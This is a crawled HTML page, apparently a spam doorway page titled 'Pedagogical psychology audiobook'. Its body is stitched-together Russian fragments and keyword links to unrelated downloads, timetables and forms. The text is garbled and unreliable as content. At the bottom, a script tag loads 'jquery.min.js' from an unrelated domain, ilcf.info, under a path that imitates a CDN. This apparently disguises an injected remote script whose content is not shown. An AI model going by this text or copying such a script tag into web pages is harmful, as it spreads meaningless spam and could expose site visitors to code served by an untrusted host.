

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemuexeiy.99languages.es/di06-pedagogicheskaya-psihologiya-audiokniga.html
body_size: 2284
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Педагогическая психология аудиокнига - iemuexeiy.99languages.es</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemuexeiy.99languages.es</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Педагогическая психология аудиокнига</h2>
                            </header>
                            <p>Главная; Бесплатно; Аудиокурсы; Афиша; БЛОГ; Консультации; Архив. Кино и психология: фильмы. Прежде, чем поделиться своими наработками хочу сказать о том, на основании чего Вы вообще. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="di06-komediynye-serialy-rossiya-skachat-torrent.html">Комедийные сериалы россия скачать торрент</a></li>
                                <li><a href="di06-avtobus-evpatoriya-sevastopol-raspisanie-cena.html">Автобус евпатория севастополь расписание цена</a></li>
                                <li><a href="di06-skachat-minus-leontev-milyy-drug.html">Скачать минус леонтьев милый друг</a></li>
                                <li><a href="di06-a-ya-vozmu-karandashi-grifelki-tochenye-akkordy.html">А я возьму карандаши грифельки точеные аккорды</a></li>
                                <li><a href="di06-poisk-mayl-ru-skachat-na-kompyuter.html">Поиск майл ру скачать на компьютер</a></li>
                                <li><a href="di06-polyusa-gruppa.html">Полюса группа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатно Павел Зыгмантович.</li>
<li>Рабочие будни молодого педагога: Характеристика семьи.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-zayavlenie-na-poluchenie-dublikata-snils.html">Заявление на получение дубликата снилс</a></li>
                                            <li><a href="di06-tokiyskiy-gul-muzyka-skachat.html">Токийский гуль музыка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-spasibo-za-vnimanie-prezentacii.html">Спасибо за внимание презентации</a></li>
                                            <li><a href="di06-avtobus-707-moskva-raspisanie.html">Автобус 707 москва расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-golos-po-tekstu.html">Голос по тексту</a></li>
                                            <li><a href="di06-iskovoe-zayavlenie-ob-ustanovlenii-kadastrovoy-stoimosti-zdaniya.html">Исковое заявление об установлении кадастровой стоимости здания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-kvitanciya-gosposhlina-zagranpasport-novogo-obrazca-skachat.html">Квитанция госпошлина загранпаспорт нового образца скачать</a></li>
                                            <li><a href="di06-kak-narisovat-kartu-zhizni-obrazec.html">Как нарисовать карту жизни образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
